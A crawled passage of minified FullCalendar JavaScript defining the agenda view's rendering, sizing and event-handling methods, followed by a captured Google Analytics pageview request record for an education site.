subclass(this)},setRange:function(range){View.prototype.setRange.call(this,range);this.timeGrid.setRange(range);if(this.dayGrid)this.dayGrid.setRange(range)},renderDates:function(){this.el.addClass('fc-agenda-view').html(this.renderSkeletonHtml());this.renderHead();this.scroller.render();var timeGridWrapEl=this.scroller.el.addClass('fc-time-grid-container'),timeGridEl=$('<div class="fc-time-grid" />').appendTo(timeGridWrapEl);this.el.find('.fc-body > tr > td').append(timeGridWrapEl);this.timeGrid.setElement(timeGridEl);this.timeGrid.renderDates();this.bottomRuleEl=$('<hr class="fc-divider '+this.widgetHeaderClass+'"/>').appendTo(this.timeGrid.el);if(this.dayGrid){this.dayGrid.setElement(this.el.find('.fc-day-grid'));this.dayGrid.renderDates();this.dayGrid.bottomCoordPadding=this.dayGrid.el.next('hr').outerHeight()};this.noScrollRowEls=this.el.find('.fc-row:not(.fc-scroller *)')},renderHead:function(){this.headContainerEl=this.el.find('.fc-head-container').html(this.timeGrid.renderHeadHtml())},unrenderDates:function(){this.timeGrid.unrenderDates();this.timeGrid.removeElement();if(this.dayGrid){this.dayGrid.unrenderDates();this.dayGrid.removeElement()};this.scroller.destroy()},renderSkeletonHtml:function(){return'<table><thead class="fc-head"><tr><td class="fc-head-container '+this.widgetHeaderClass+'"></td></tr></thead><tbody class="fc-body"><tr><td class="'+this.widgetContentClass+'">'+(this.dayGrid?'<div class="fc-day-grid"/><hr class="fc-divider '+this.widgetHeaderClass+'"/>':'')+'</td></tr></tbody></table>'},axisStyleAttr:function(){if(this.axisWidth!==null)return'style="width:'+this.axisWidth+'px"';return''},renderBusinessHours:function(){this.timeGrid.renderBusinessHours();if(this.dayGrid)this.dayGrid.renderBusinessHours()},unrenderBusinessHours:function(){this.timeGrid.unrenderBusinessHours();if(this.dayGrid)this.dayGrid.unrenderBusinessHours()},getNowIndicatorUnit:function(){return this.timeGrid.getNowIndicatorUnit()},renderNowIndicator:function(date){this.timeGrid.renderNowIndicator(date)},unrenderNowIndicator:function(){this.timeGrid.unrenderNowIndicator()},updateSize:function(isResize){this.timeGrid.updateSize(isResize);View.prototype.updateSize.call(this,isResize)},updateWidth:function(){this.axisWidth=matchCellWidths(this.el.find('.fc-axis'))},setHeight:function(totalHeight,isAuto){var eventLimit,scrollerHeight,scrollbarWidths;this.bottomRuleEl.hide();this.scroller.clear();uncompensateScroll(this.noScrollRowEls);if(this.dayGrid){this.dayGrid.removeSegPopover();eventLimit=this.opt('eventLimit');if(eventLimit&&typeof eventLimit!=='number')eventLimit=AGENDA_ALL_DAY_EVENT_LIMIT;if(eventLimit)this.dayGrid.limitRows(eventLimit)};if(!isAuto){scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight);scrollbarWidths=this.scroller.getScrollbarWidths();if(scrollbarWidths.left||scrollbarWidths.right){compensateScroll(this.noScrollRowEls,scrollbarWidths);scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)};this.scroller.lockOverflow(scrollbarWidths);if(this.timeGrid.getTotalSlatHeight()<scrollerHeight)this.bottomRuleEl.show()}},computeScrollerHeight:function(totalHeight){return totalHeight-subtractInnerElHeight(this.el,this.scroller.el)},computeInitialScroll:function(){var scrollTime=moment.duration(this.opt('scrollTime')),top=this.timeGrid.computeTimeTop(scrollTime);top=Math.ceil(top);if(top)top++;return top},queryScroll:function(){return this.scroller.getScrollTop()},setScroll:function(top){this.scroller.setScrollTop(top)},prepareHits:function(){this.timeGrid.prepareHits();if(this.dayGrid)this.dayGrid.prepareHits()},releaseHits:function(){this.timeGrid.releaseHits();if(this.dayGrid)this.dayGrid.releaseHits()},queryHit:function(left,top){var hit=this.timeGrid.queryHit(left,top);if(!hit&&this.dayGrid)hit=this.dayGrid.queryHit(left,top);return hit},getHitSpan:function(hit){return hit.component.getHitSpan(hit)},getHitEl:function(hit){return hit.component.getHitEl(hit)},renderEvents:function(events){var dayEvents=[],timedEvents=[],daySegs=[],timedSegs,i;for(i=0;i<events.length;i++)if(events[i].allDay){dayEvents.push(events[i])}else timedEvents.push(events[i]);timedSegs=this.timeGrid.renderEvents(timedEvents);if(this.dayGrid)daySegs=this.dayGrid.renderEvents(dayEvents);this.updateHeight()},getEventSegs:function(){return this.timeGrid.getEventSegs().concat(this.dayGrid?this.dayGrid.getEventSegs():[])},unrenderEvents:function(){this.timeGrid.unrenderEvents();if(this.dayGrid)this.dayGrid.unrenderEvents()},renderDrag:function(dropLocation,seg){if(dropLocation.start.hasTime()){return this.timeGrid.renderDrag(dropLocation,seg)}else if(this.dayGrid)return this.dayGrid.renderDrag(dropLocation,seg)},unrenderDrag:function(){this.timeGrid.unrenderDrag();if(this.dayGrid)this.dayGrid.unrenderDrag()},renderSelection:function(span){if(span.start.hasTime()||span.end.hasTime()){this.timeGrid.renderSelection(span)}else if(this.dayGrid)this.dayGrid.renderSelection(span)},unrenderSelection:function(){this.timeGrid.unrenderSelection();if(this.dayGrid)this.dayGrid.unrenderSelection()}}),agendaTimeGridMethods={renderHeadIntroHtml:function(){var view=this.view,weekText;if(view.opt('weekNumbers')){weekText=this.start.format(view.opt('smallWeekFormat'));return'<th class="fc-axis fc-week-number '+view.widgetHeaderClass+'" '+view.axisStyleAttr()+'><span>'+htmlEscape(weekText)+'</span></th>'}else return'<th class="fc-axis '+view.widgetHeaderClass+'" '+view.axisStyleAttr()+'></th>'},renderBgIntroHtml:function(){var view=this.view;return'<td class="fc-axis '+view.widgetContentClass+'" '+view.axisStyleAttr()+'></td>'},renderIntroHtml:function(){var view=this.view;return'<td class="fc-axis" '+view.axisStyleAttr()+'></td>'}},agendaDayGridMethods={renderBgIntroHtml:function(){var view=this.view;return'<td class="fc-axis '+view.widgetContentClass+'" '+view.axisStyleAttr()+'><span>'+(view.opt('allDayHtml')||htmlEscape(view.opt('allDayText')))+'</span></td>'},renderIntroHtml:function(){var view=this.view;return'<td class="fc-axis" '+view.axisStyleAttr()+'></td>'}},AGENDA_ALL_DAY_EVENT_LIMIT=5,AGENDA_STOCK_SUB_DURATIONS=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}];fcViews.agenda={'class':AgendaView,defaults:{allDaySlot:true,allDayText:'all-day',slotDuration:'00:30:00',minTime:'00:00:00',maxTime:'24:00:00',slotEventOverlap:true}};fcViews.agendaDay={type:'agenda',duration:{days:1}};fcViews.agendaWeek={type:'agenda',duration:{weeks:1}};return FC})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=237571590&t=pageview&_s=1&dl=https%3A%2F%2Fwww.time4education.com%2Fmy%2Fdailygan.php%3Fdateparam%3D1580&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=633724557&gjid=1014011695&cid=1852957456.1769924958&tid=UA-6530577-1&_gid=1667771507.1769924958&_r=1&_slc=1&z=699024370
body_size: -452
content:
2,cG-0Y820GJQ7F